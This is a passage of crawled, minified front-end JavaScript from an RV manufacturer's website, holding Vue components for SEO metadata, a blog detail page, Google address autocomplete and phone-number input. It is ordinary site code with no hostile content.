0!==e&&e.url?l.push({class:"elastic",name:"featured_image",content:this.metaData.search_image.url}):this.seoImage&&l.push({class:"elastic",name:"featured_image",content:this.seoImage}),null!==(o=this.metaData)&&void 0!==o&&o.title&&("string"==typeof this.metaData.title?l.push({class:"elastic",name:"page_title",content:this.metaData.title}):l.push({class:"elastic",name:"page_title",content:this.$prismic.asText(this.metaData.title)})),this.category)l.push({class:"elastic",name:"category",content:this.category});else if(null!==(n=this.metaData)&&void 0!==n&&n.search_category_group&&(null===(r=this.metaData)||void 0===r?void 0:r.search_category_group.length)>0){var c;null===(c=this.metaData)||void 0===c||c.search_category_group.forEach(t=>{null!=t&&t.search_category&&l.push({class:"elastic",name:"category",content:"products"===t.search_category?"product":t.search_category})})}else this.$route.path.includes("/product")?l.push({class:"elastic",name:"category",content:"product"}):l.push({class:"elastic",name:"category",content:"general"});return l},isProductSearchCategory:t=>t.toLowerCase().startsWith("brand")||t.toLowerCase().startsWith("brochure")||t.toLowerCase().startsWith("shop_by")||"model"==t.toLowerCase(),linkFields(){var t,e,o;let n=[];if(this.customCanonical&&n.push({hid:"canonical",rel:"canonical",href:this.getCustomCanonical()}),null!=this&&null!==(t=this.pageData)&&void 0!==t&&t.hero_image){let t=this.metaData.hero_image.url;var r;if(this.$device.isTablet)t=null===(r=this.metaData.hero_image)||void 0===r||null===(r=r.tablet)||void 0===r?void 0:r.url;else if(this.$device.isMobile){var l;t=null===(l=this.metaData.hero_image)||void 0===l||null===(l=l.mobile)||void 0===l?void 0:l.url}t&&n.push({rel:"preload",href:t,as:"image"})}else if(null!=this&&null!==(e=this.pageData)&&void 0!==e&&e.banner_image){var c;const t=this.$device.isMobile?this.metaData.banner_image.mobile.url:this.metaData.banner_image.url;t&&n.push({rel:"preload",href:t,as:"image"}),null!==(c=this.metaData)&&void 0!==c&&c.rv_image&&n.push({rel:"preload",href:this.metaData.rv_image.url,as:"image"})}else if(null!=this&&null!==(o=this.pageData)&&void 0!==o&&o.body)for(const t of this.metaData.body)if(null!=t&&t.items){const e=t.items.find(t=>{var e;return"type_landing"===(null==t||null===(e=t.link)||void 0===e?void 0:e.type)});if(!e)continue;let o=null==e?void 0:e.image.url;this.$device.isTablet?o=null==e?void 0:e.image.tablet.url:this.$device.isMobile&&(o=null==e?void 0:e.image.mobile.url),n.push({rel:"preload",href:o,as:"image"})}return n}},async mounted(){await this.$store.dispatch("setSEODataLoaded",!1),await this.$store.dispatch("setSEOTitle",this.seoTitle),await this.$store.dispatch("setSEODescription",this.seoDesc),await this.$store.dispatch("setSEOImage",this.seoImage),await this.$store.dispatch("setSEODataLoaded",!0)}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/0c1d027.js
body_size: -455
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[43],{1236:function(t,e,n){var content=n(1557);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(7).default)("64393028",content,!0,{sourceMap:!1})},1556:function(t,e,n){"use strict";n(1236)},1557:function(t,e,n){var o=n(6)(function(i){return i[1]});o.push([t.i,"[data-v-4154711d]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-4154711d]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-4154711d]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.blog-banner[data-v-4154711d]{height:70vh;position:relative;width:100%}@media(min-width:1024px){.blog-banner[data-v-4154711d]{height:0;padding-bottom:50%}}.blog-banner[data-v-4154711d] .simple-banner,.blog-banner[data-v-4154711d] .simple-banner-wrapper,.blog-banner[data-v-4154711d] img{height:100%;position:absolute;width:100%}.blog-intro-content-container[data-v-4154711d]{padding-top:3.5rem}@media(min-width:1150px){.blog-intro-content-container[data-v-4154711d]{padding-top:6rem}}.blog-intro-content-inner[data-v-4154711d]{padding:0 1.5rem}@media(min-width:768px){.blog-intro-content-inner[data-v-4154711d]{display:flex;margin:0 auto;max-width:1200px}.blog-intro-data[data-v-4154711d]{min-width:150px;width:150px}}.blog-main-content[data-v-4154711d]{margin-top:1rem}@media(min-width:768px){.blog-main-content[data-v-4154711d]{margin:0;padding-left:4rem}}[data-v-4154711d] .blog-intro-content>p{font-size:1.125rem}.blog-copy-block[data-v-4154711d]{margin-top:3.5rem}.blog-intro-item[data-v-4154711d]{font-family:var(--font-family-body);font-size:.875rem;text-transform:uppercase}.blog-intro-item[data-v-4154711d]:not(:first-of-type){border-top:1px solid #d8d0cc;margin-top:1rem;padding-top:1rem}.blog-intro-item.social-links[data-v-4154711d]{display:flex}.social-link[data-v-4154711d]{padding:.5rem .75rem}.social-link[data-v-4154711d] svg{height:1.5rem;width:1.5rem;fill:#76726f}.blog-landing-link[data-v-4154711d]{color:#76726f;font-family:var(--font-family-body);font-weight:var(--font-weight-bold);-webkit-text-decoration:none;text-decoration:none}",""]),o.locals={},t.exports=o},1706:function(t,e,n){"use strict";n.r(e);n(19),n(13),n(34);var o=n(114),l=n(935),r=n(9),d=n(17),c=n(157),m=n(965),v={name:"BlogDetailTemplate",components:{FlexibleText:c.default,BaseIcon:r.a,BaseLink:d.a,SimpleBanner:m.a},props:{title:{type:String,default:""},subtitle:{type:String,default:""},desktopImg:{type:String,default:""},tabletImg:{type:String,default:""},mobileImg:{type:String,default:""},introContent:{type:String,default:""},copyBlock:{type:String,default:""},date:{type:String,default:""},author:{type:String,default:""},socialLinks:{type:Array,default:()=>[]},blogLandingCtaLabel:{type:String,default:"Explore Blogs"},slices:{type:Array,default:()=>[]}}},h=(n(1556),n(0)),f={name:"BlogDetail",components:{BlogDetailTemplate:Object(h.a)(v,function(){var t=this,e=t._self._c;return e("div",{staticClass:"blog-detail"},[e("div",{staticClass:"blog-banner"},[e("simple-banner",{staticClass:"hero-banner",attrs:{"banner-image":t.desktopImg,"banner-image-tablet":t.tabletImg,"banner-image-mobile":t.mobileImg,title:t.title,"sub-title":t.subtitle,"show-full-size-banner":""}})],1),t._v(" "),e("div",{staticClass:"blog-content"},[e("div",{staticClass:"blog-intro-content-container"},[e("div",{staticClass:"blog-intro-content-inner"},[e("div",{staticClass:"blog-intro-data"},[e("div",{staticClass:"blog-intro-item data"},[t._v(t._s(t.date))]),t._v(" "),t.author?e("div",{staticClass:"blog-intro-item author"},[t._v("By: "+t._s(t.author))]):t._e(),t._v(" "),t.socialLinks.length?e("div",{staticClass:"blog-intro-item social-links"},t._l(t.socialLinks,function(t,n){return e("base-link",{key:`social-link-${n}`,staticClass:"social-link",attrs:{"cms-link":t.link,title:t.label}},[e("base-icon",{attrs:{icon:t.icon}})],1)}),1):t._e()]),t._v(" "),e("div",{staticClass:"blog-main-content"},[e("div",{staticClass:"blog-intro-content",domProps:{innerHTML:t._s(t.introContent)}}),t._v(" "),e("flexible-text",{staticClass:"blog-copy-block",attrs:{"rich-text":t.copyBlock,"auto-spacing":!1}})],1)])]),t._v(" "),e("slice-loader",{attrs:{slices:t.slices}})],1)])},[],!1,null,"4154711d",null).exports},mixins:[l.a],asyncData:async t=>{let{store:e,error:n,params:l,payload:r}=t;return r?{...r}:{...await Object(o.a)(e,n,{type:"blog_detail",uid:l.blogDetailSlug})}},computed:{blogSocialLinks(){let t=[];return["facebook","pinterest","twitter"].forEach(e=>{const n=this.settings.social_links.find(link=>link.link_label.toLowerCase()===e);n&&t.push({label:n.link_label,link:this.cmsLinkToLinkType(n.link),icon:e})}),t}},created(){this.$store.dispatch("navigation/setMastheadTransparent",!0)},destroyed(){this.$store.dispatch("navigation/setMastheadTransparent",!1)}},x=Object(h.a)(f,function(){var t=this;return(0,t._self._c)("blog-detail-template",{attrs:{"desktop-img":t.pageData.hero_image.url,"tablet-img":t.pageData.hero_image.tablet.url,"mobile-img":t.pageData.hero_image.mobile.url,title:t.$prismic.asText(t.pageData.title),subtitle:t.$prismic.asText(t.pageData.subtitle),"intro-content":t.$prismic.asHtml(t.pageData.intro_content),"copy-block":t.$prismic.asHtml(t.pageData.copy_block),date:t.$moment(t.pageData.article_date).format("MMMM D, Y"),author:t.pageData.article_author,"social-links":t.blogSocialLinks,"blog-landing-cta-label":t.settings.blog_landing_cta_label,slices:t.pageData.body}})},[],!1,null,null,null);e.default=x.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/eb60e19.js
body_size: 4936
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{1128:function(e,t,n){var content=n(1324);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("b2f4a2b4",content,!0,{sourceMap:!1})},1189:function(e,t,n){var content=n(1465);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("fce3c098",content,!0,{sourceMap:!1})},1190:function(e,t,n){"use strict";n.d(t,"a",function(){return m});const r="gmapsCallback";let o,d,l="undefined"!=typeof window&&!!window.google;const c=new Promise((e,t)=>{o=e,d=t});function m(){if(l)return c;l=!0,window[r]=()=>o(window.google);const script=document.createElement("script");return script.async=!0,script.defer=!0,script.src=`https://maps.googleapis.com/maps/api/js?key=AIzaSyACxQV7wVL6KWkpCs9x6Od3yCDSSy0bj_M&libraries=geometry,places&callback=${r}`,script.onerror=d,document.querySelector("head").appendChild(script),c}},1191:function(e,t,n){var content=n(1467);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("90c6d4ea",content,!0,{sourceMap:!1})},1323:function(e,t,n){"use strict";n(1128)},1324:function(e,t,n){var r=n(6)(function(i){return i[1]});r.push([e.i,"[data-v-3d4da980]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3d4da980]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3d4da980]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}#app .base-input.invalid[data-v-3d4da980] input{border:2px solid #de1c22!important;box-shadow:0 0 8px 0 rgba(176,12,0,.4)}#app .base-input.invalid[data-v-3d4da980] input.focus-visible{outline-offset:4px}#app .base-input[data-v-3d4da980] input{background-color:#fff;border:1px solid #76726f;color:#343434;font-family:var(--font-family-body);font-size:16px;height:3rem;padding:1rem;position:relative}#app .base-input[data-v-3d4da980] input.input-xs{font-size:.75rem;height:1.5rem}#app .base-input[data-v-3d4da980] input.input-sm{font-size:.875rem;height:2rem}#app .base-input[data-v-3d4da980] input.input-lg{font-size:1.125rem;height:3.5rem}#app .base-input[data-v-3d4da980] input.input-xl{font-size:1.5rem;height:4.5rem}#app .base-input[data-v-3d4da980] input::-moz-placeholder{color:#a39c98}#app .base-input[data-v-3d4da980] input::placeholder{color:#a39c98}#app .base-input[data-v-3d4da980] input:focus{background-color:#fff;border-color:#76726f}#app .base-input[data-v-3d4da980] input.focus-visible{outline-offset:2px}#app .base-input[data-v-3d4da980] label{color:#343434;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);letter-spacing:0;margin-bottom:.375rem;padding:0}.invalid #app .base-input[data-v-3d4da980] label:before{color:#fff;content:url(/icons/warning.svg);height:16px;position:absolute;right:.5rem;top:50%;transform:translate(-50%,-50%);width:16px;z-index:400}#app .base-input[data-v-3d4da980] .input-wrapper{margin-bottom:0}#app .base-input.whiteLabel[data-v-3d4da980] label{color:#fff}",""]),r.locals={},e.exports=r},1332:function(e,t){},1334:function(e,t){},1341:function(e,t){},1343:function(e,t){},1386:function(e,t){},1388:function(e,t){},1418:function(e,t){},1419:function(e,t){},1425:function(e,t){},1444:function(e,t){},1464:function(e,t,n){"use strict";n(1189)},1465:function(e,t,n){var r=n(6)(function(i){return i[1]});r.push([e.i,"[data-v-3a12db2f]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3a12db2f]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3a12db2f]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.google-address-list-item[data-v-3a12db2f]{display:flex;font-size:.9rem;list-style:none;margin:0;padding:0}.google-address-list-item[data-v-3a12db2f]:not(:last-child){border-bottom:1px solid #f0edec}.google-address-list-item>a[data-v-3a12db2f]{align-items:center;display:flex;overflow:hidden;padding:.75rem .5rem;-webkit-text-decoration:none;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;width:100%}.google-address-list-item>a[data-v-3a12db2f]:hover{background:rgba(0,0,0,.05);-webkit-text-decoration:none;text-decoration:none}.google-address-list-item-icon[data-v-3a12db2f]{margin-right:.5rem;position:relative;top:-1px;width:15px}",""]),r.locals={},e.exports=r},1466:function(e,t,n){"use strict";n(1191)},1467:function(e,t,n){var r=n(6)(function(i){return i[1]});r.push([e.i,":root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.autocomplete-field{display:block;position:relative;width:15rem}.autocomplete-field.full-width{width:100%}.autocomplete-field.required{display:flex;flex-wrap:wrap;justify-content:space-between}.autocomplete-field.required .required-label{order:2}.autocomplete-field.required label{order:1}.autocomplete-field.required .select-wrapper,.autocomplete-field.required input{order:3;width:100%}.autocomplete-field.required .invalid-message{order:4}.autocomplete-field .activity-indicator{bottom:.5rem;position:absolute;right:.5rem}.autocomplete-input.input-wrapper.input-wrapper{margin:0;padding:0}.autocomplete-input ::v-deep input:focus{background-color:#fff}.autocomplete-input ::v-deep label{color:#ece8e6}.google-address-list-wrapper{background:#fff;position:absolute;top:70%;width:100%;z-index:10}.google-address-list{box-shadow:0 0 10px rgba(0,0,0,.25);margin:0;padding:0}",""]),r.locals={},e.exports=r},964:function(e,t,n){"use strict";n(13),n(24),n(20);var r=n(15),o=n(1325),d=n(270),l={name:"GoogleAddressListItem",components:{BaseIcon:n(9).a},props:{item:{type:Object,required:!0}},methods:{onBlur(e){this.$emit("blur",e,this)},onClick(e){this.$emit("click",e,this)},onFocus(e){this.$emit("focus",e,this)}}},c=(n(1464),n(0)),component=Object(c.a)(l,function(){var e=this,t=e._self._c;return t("li",{staticClass:"google-address-list-item",on:{focus:e.onFocus,blur:e.onBlur}},[t("a",{attrs:{href:"#",tabindex:"0"},on:{click:function(t){return t.preventDefault(),e.onClick.apply(null,arguments)},focus:e.onFocus,blur:e.onBlur}},[t("base-icon",{staticClass:"google-address-list-item-icon",attrs:{icon:"marker-filled"}}),e._v(" "),t("span",{staticClass:"google-address-list-item-label"},[e._t("default")],2)],1)])},[],!1,null,"3a12db2f",null),m={name:"GoogleAddressList",components:{GoogleAddressListItem:component.exports},props:{items:{type:Array,default:()=>[]},display:{type:String,default:"description"}},methods:{onBlur(e,t){this.$emit("item:blur",e,t)},onFocus(e,t){this.$emit("item:focus",e,t)},onClick(e,t){this.$emit("item:click",e,t)}}},h=Object(c.a)(m,function(){var e=this,t=e._self._c;return t("div",{staticClass:"google-address-list-wrapper"},[t("ul",{staticClass:"google-address-list"},e._l(e.items,function(n){return t("google-address-list-item",{key:n.id,attrs:{item:n},on:{click:e.onClick,focus:e.onFocus,blur:e.onBlur}},[e._v("\n      "+e._s(n[e.display])+"\n    ")])}),1)])},[],!1,null,null,null).exports,f=n(510),y=n.n(f),x=n(426),v=n(1190);const w=27,C=38,k=40,z=13,S=32,_=9;var $={name:"GoogleAddressAutocomplete",components:{BaseTextInput:d.a,GoogleAddressList:h},extends:r.f,props:{apiKey:{type:String,required:!0},baseUri:{type:String,default:"https://maps.googleapis.com/maps/api/js"},componentRestrictions:{type:[Boolean,Object,String],default:!1},libraries:{type:Array,default:()=>["geometry","places"]},bounds:{type:[Boolean,Object,String],default:!1},location:{type:[Boolean,Object,String],default:!1},offset:{type:Boolean,default:!1},radius:{type:Boolean,default:!1},types:{type:[Boolean,Array],default:!1},zipOnly:{type:Boolean,required:!1,default:!1}},data:()=>({isAddressClick:!1,focusedPrediction:null,loaded:!1,predictions:!1,query:"",showPredictions:!1}),computed:{promiseThrottle:()=>Object(o.pRateLimit)({interval:500,rate:1,concurrency:10})},async mounted(){try{await Object(v.a)()}catch(e){console.error(e)}this.$service=new window.google.maps.places.AutocompleteService,this.loaded=!0,this.$emit("loaded")},methods:{getInputElement(){return this.$el.querySelector("input")},getRequestOptions(){return{input:this.getInputElement().value,types:["(regions)"],componentRestrictions:{country:["us","ca"]}}},select(e){try{Object(x.a)({placeId:e.place_id}).then(t=>{this.$emit("input",this.query=this.streetResponse(t[0])),this.$emit("autocomplete-select",e,t[0],this.id),this.query=this.zipOnly?this.setZipOnlyValue(t):t[0].formatted_address})}catch(e){console.error(e)}},setAddress(){const e=this.focusedPrediction||this.predictions[0];e&&(this.isAddressClick?this.isAddressClick=!1:(this.select(e),this.predictions=!1,this.hide(),this.focusedPrediction=null))},setZip(){var e;null!=this&&null!==(e=this.predictions)&&void 0!==e&&e.length?this.setAddress():this.$emit("input",this.query=this.getInputElement().value)},setZipOnlyValue(e){var t;return null!==(t=e[0])&&void 0!==t&&t.address_components?e[0].address_components.filter(component=>component.types.includes("postal_code"))[0].short_name:this.getInputElement().value},streetResponse(e){if(e&&e.address_components){return e.address_components.filter(e=>["street_number","route"].includes(e.types[0])).map(e=>e.long_name).join(" ")}return""},async search(){return new Promise((e,t)=>{this.getInputElement().value?this.getRequestOptions().input.length>=4&&this.$service.getPlacePredictions(this.getRequestOptions(),(n,r)=>{if(r===window.google.maps.places.PlacesServiceStatus.OK)e(n);else t(new Error(`Error with status: ${r}`))}):(this.predictions=!1,this.showPredictions=!1)})},hide(){this.showPredictions=!1},show(){this.showPredictions=!0},up(){const e=this.$el.querySelector("a:focus");if(e&&e.parentElement.previousElementSibling)e.parentElement.previousElementSibling.querySelector("a").focus();else{const e=this.$el.querySelectorAll("a");e[e.length-1].focus()}},down(){const e=this.$el.querySelector("a:focus");e&&e.parentElement.nextElementSibling?e.parentElement.nextElementSibling.querySelector("a").focus():this.$el.querySelector("a").focus()},onKeydown:y()(function(e){!this.$el.querySelector("[tabindex]")||e.keyCode!==_&&e.keyCode!==z?this.$emit("input",this.query=this.getInputElement().value):this.setZip()},400),async onKeyup(e){switch(e.keyCode){case z:case S:return void(this.$el.querySelector(".is-focused")&&this.$el.querySelector(".is-focused a").dispatchEvent(new Event("mousedown")));case w:return this.hide(),void this.getInputElement().blur();case C:return void(this.showPredictions&&(e.preventDefault(),this.up()));case k:return void(this.showPredictions&&(e.preventDefault(),this.down()))}try{this.predictions=await this.promiseThrottle(()=>this.search()),this.showPredictions=!0}catch(e){this.predictions=!1,console.error("PREDICTION ERROR: ",e)}},onFocus(e){this.query&&(this.predictions.length||this.onKeyup(e),this.show())},onBlur(e){this.$el.contains(e.relatedTarget)||(this.setAddress(),this.hide(),this.focusedPrediction=null)},onInputBlur(){this.focusedPrediction||(this.isAddressClick?this.isAddressClick=!1:setTimeout(()=>{this.predictions||(this.isAddressClick?this.isAddressClick=!1:this.setAddress())},600))},onItemBlur(e){this.onBlur(e)},onItemClick(e,t){this.isAddressClick=!0,this.select(t.item),this.predictions=!1},onItemFocus(e,t){let{item:n}=t;this.focusedPrediction=n}}},I=$,A=(n(1466),Object(c.a)(I,function(){var e=this,t=e._self._c;return t("div",{staticClass:"autocomplete-field full-width",on:{keydown:e.onKeydown,keyup:e.onKeyup}},[t("base-text-input",e._b({staticClass:"autocomplete-input",attrs:{autocomplete:"no",full:""},on:{"input:blur":e.onInputBlur},model:{value:e.query,callback:function(t){e.query=t},expression:"query"}},"base-text-input",e.$props,!1)),e._v(" "),e.predictions&&e.showPredictions?t("google-address-list",{attrs:{items:e.predictions},on:{"item:click":e.onItemClick,"item:blur":e.onItemBlur,"item:focus":e.onItemFocus}}):e._e()],1)},[],!1,null,null,null));t.a=A.exports},968:function(e,t,n){"use strict";var r=n(1702),o=n(1710),d=n(15);const l=[{name:"United States",iso2:"US",dialCode:"1",priority:0,areaCodes:null},{name:"Canada",iso2:"CA",dialCode:"1",priority:1,areaCodes:["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]}];var c={name:"BasePhoneNumberInput",components:{ZrInput:d.f},extends:d.f,props:{size:{type:String,default:"md",validator:function(e){return-1!==["xs","sm","md","lg","xl"].indexOf(e)}},labelColorWhite:{type:Boolean,required:!1,default:!1},defaultCountryCode:{type:String,default:null},fetchCountry:{type:Boolean,default:!1}},data(){return{results:{},userLocale:this.defaultCountryCode,lastKeyPressed:null}},computed:{countryCode:{get(){return this.userLocale||this.results.countryCode},set(e){this.setLocale(e)}},phoneNumber:{get(){return this.value},set(e){this.emitValues({countryCode:this.countryCode,phoneNumber:e})}},isValid(){return this.results.isValid}},watch:{defaultCountryCode(e,t){e!==t&&this.setLocale(e)},phoneNumber:{handler(e,t){if(e&&e!==t){const t=Object(r.a)(e,this.countryCode);t&&this.emitValues({phoneNumber:t.nationalNumber,countryCode:this.countryCode?this.countryCode:t.country})}},immediate:!0}},async mounted(){try{if(this.phoneNumber&&this.defaultCountryCode&&this.emitValues({countryCode:this.defaultCountryCode,phoneNumber:this.phoneNumber}),this.defaultCountryCode)return;this.fetchCountry?this.fetchCountryCode():this.setLocale((()=>{if(!window)return null;const e=window.navigator.userLanguage||window.navigator.language;let t=e?e.substr(3,4).toUpperCase():null;return""===t&&(t=e.substr(0,2).toUpperCase()),t})())}catch(e){throw new Error(e)}},methods:{updateEventFromBaseInput(e){this.$emit("input",e)},getAsYouTypeFormat(e){const{countryCode:t,phoneNumber:n}=e,r=new o.a(t);return n?r.input(n):null},getParsePhoneNumberFromString(e){let{phoneNumber:t,countryCode:n}=e;const o=t&&n?Object(r.a)(t,n):null;return{countryCode:n,isValid:!1,...t&&""!==t?{phoneNumber:t}:null,...o?{countryCallingCode:o.countryCallingCode,formattedNumber:o.number,nationalNumber:o.nationalNumber,isValid:o.isValid(),type:o.getType(),formatInternational:o.formatInternational(),formatNational:o.formatNational(),uri:o.getURI(),e164:o.format("E.164")}:null}},emitValues(e){let t=this.getAsYouTypeFormat(e);const n=8===this.lastKeyPressed;this.$nextTick(()=>{const r=!!this.phoneNumber&&this.phoneNumber.trim().slice(-1);n&&r&&")"===r.slice(-1)&&(t=this.phoneNumber.slice(0,-2),e.phoneNumber=this.phoneNumber.slice(0,-2)),this.results=this.getParsePhoneNumberFromString(e),this.$emit("update",this.results),this.$emit("input",t)})},setLocale(e){const t=(e=>l.find(t=>t.iso2===e.toUpperCase()))(e);t&&e?(this.userLocale=t?e:null,this.emitValues({countryCode:e,phoneNumber:this.phoneNumber})):!t&&e&&window&&window.console&&window.console.warn(`The locale ${e} is not available`)},async fetchCountryCode(){try{const e=await fetch("https://ip2c.org/s"),t=(await e.text()||"").toString();t&&"1"===t[0]&&this.setLocale(t.substr(2,2))}catch(e){throw new Error(e)}}}},m=c,h=(n(1323),n(0)),component=Object(h.a)(m,function(){var e=this;return(0,e._self._c)("zr-input",e._b({staticClass:"base-input",class:{whiteLabel:e.labelColorWhite},on:{input:e.updateEventFromBaseInput},nativeOn:{keydown:function(t){return(t=>{e.lastKeyPressed=t.code?t.code:t.keyCode}).apply(null,arguments)},focus:function(t){return e.$emit("phone-number-focused")},blur:function(t){return e.$emit("phone-number-blur")}}},"zr-input",e.$props,!1))},[],!1,null,"3d4da980",null);t.a=component.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/static/1768423927/build-my-rv/payload.js
body_size: -455
content:
